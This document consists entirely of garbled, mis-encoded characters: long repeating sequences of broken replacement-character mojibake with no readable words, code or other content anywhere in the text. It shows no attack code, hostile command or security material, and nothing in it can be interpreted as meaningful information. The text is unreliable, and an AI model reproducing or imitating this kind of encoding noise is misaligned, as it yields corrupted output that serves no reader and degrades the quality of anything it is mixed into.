Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½